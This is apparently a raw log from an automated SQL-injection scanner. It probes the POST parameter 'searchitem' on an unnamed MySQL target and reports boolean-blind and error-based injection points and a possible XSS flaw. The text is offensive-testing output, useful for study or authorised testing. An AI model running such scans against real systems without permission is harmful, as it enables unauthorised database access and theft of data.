 [00:25:27] [INFO] parsing HTTP request from 'request.txt'
[00:25:27] [INFO] testing connection to the target URL
[00:25:27] [INFO] testing if the target URL content is stable
[00:25:27] [INFO] target URL content is stable
[00:25:27] [INFO] testing if POST parameter 'searchitem' is dynamic
[00:25:27] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[00:25:27] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[00:25:27] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[00:25:27] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[00:26:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:26:56] [WARNING] reflective value(s) found and filtering out
[00:26:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:26:56] [INFO] testing 'Generic inline queries'
[00:26:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:26:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:26:56] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="11")
[00:26:56] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:26:56] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:26:56] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:26:56] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:26:56] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:26:56] [INFO] POST parameter 'searchitem' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[00:26:56] [INFO] testing 'MySQL inline queries'
[00:26:56] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[00:26:56] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[00:26:56] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[00:26:56] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[00:26:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[00:26:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:26:56] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'